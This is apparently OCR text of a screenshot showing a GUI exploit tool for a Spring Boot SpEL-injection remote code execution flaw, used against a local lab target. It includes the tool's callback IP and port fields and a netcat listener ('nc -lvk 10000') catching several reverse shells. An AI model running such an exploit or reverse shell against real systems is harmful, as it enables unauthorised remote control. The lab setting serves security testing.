 GU GUI利用工具-sp main springboot_vul (3)
SpringBootGUI by wh1t3zer
地址: http://127.0.0.1:9091/article?id 漏洞列表: SpEl注入 RCE漏洞 开干
脱敏参数: 请输入参数 命令参数: 请输入命令
调用类名: IP： 127.0.0.1 port： 10000
命令执行成功，请在vps上查看信息
禁止用于未授权测试！ 当前状态：
nc -lvk 10000
nc nc -lvk 10000 ..ocuments/hexo
bash-3.2$ ls
README.md
codebase
repository
bash-3.2$ pwd
/Users/wh1t3zer/hacker/靶场/springboot靶场/SpringBootVulExploit
bash-3.2$ ^C
[➜ hexo git:(hexo) × nc -lvk 10000
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ exit
exit
^C
[➜ hexo git:(hexo) × nc -lvk 10000
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ^C
[➜ hexo git:(hexo) × nc -lvk 10000
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$
Java HotSpot(TM) 64-Bit Server VM warning: Try increasing the code cache size using -XX:ReservedCodeCacheSize=
CodeCache: size=131072Kb used=7896Kb max_used=7908Kb free=123175Kb
bounds [0x0000000103f80000, 0x0000000104740000, 0x000000010bf80000]
total_blobs=3081 nmethods=2440 adapters=556
compilation: disabled (not enough contiguous free space left)